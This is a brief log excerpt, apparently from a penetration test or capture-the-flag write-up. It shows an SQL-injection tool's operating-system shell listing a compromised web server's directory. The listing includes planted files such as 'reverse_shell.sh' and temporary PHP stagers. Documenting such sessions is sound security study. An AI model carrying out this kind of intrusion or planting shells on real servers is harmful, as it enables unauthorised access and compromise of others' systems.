 os-shell> ls -la
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
total 64
drwxrwxrwt 4 www-data www-data 4096 Mar 21 17:05 .
drwxr-xr-x 4 root     root     4096 Feb 21  2024 ..
-rwxr-xr-x 1 www-data www-data 6252 Feb 15  2024 about.html
drwxr-xr-x 6 www-data www-data 4096 Feb 15  2024 assets
-rw-r--r-- 1 www-data www-data 9936 Feb 24  2024 index.html
-rwxr-xr-x 1 www-data www-data 6468 Feb 20  2024 passengers.php
-rwxr-xr-x 1 www-data www-data   47 Mar 21 16:00 reverse_shell.sh
-rwxr-xr-x 1 www-data www-data 7715 Feb 22  2024 team.html
-rwxr-xr-x 1 www-data www-data  866 Mar 21 16:51 tmpbqspv.php
-rw-r--r-- 1 mysql    mysql     737 Mar 21 16:51 tmpugzug.php
drwxr-xr-x 4 www-data www-data 4096 Jul 27  2020 vendor
---
os-shell>